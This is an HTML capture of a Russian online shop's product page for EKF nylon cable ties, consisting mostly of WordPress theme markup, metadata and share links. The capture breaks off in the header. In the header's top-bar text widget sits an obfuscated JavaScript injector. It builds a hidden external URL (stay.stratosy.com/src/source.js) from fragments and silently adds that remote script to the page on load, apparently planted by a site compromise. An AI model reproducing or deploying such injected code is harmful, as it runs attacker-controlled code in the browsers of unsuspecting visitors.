

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/plastikovye-styazhki/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/
body_size: 23004
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6x150 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6x150 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,08 Длина, мм: 10 Ширина, мм: 150 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T14:08:46+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/#webpage","url":"https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/","name":"Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6x150 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/#primaryimage"},"datePublished":"2022-04-29T10:11:59+00:00","dateModified":"2022-05-03T14:08:46+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6&#215;150"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8525 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+EKF+3.6%D1%85150+%D0%BC%D0%BC+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+100+%D1%88%D1%82+plc-c-3.6%26%23215%3B150" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+EKF+3.6%D1%85150+%D0%BC%D0%BC+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+100+%D1%88%D1%82+plc-c-3.6%26%23215%3B150" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
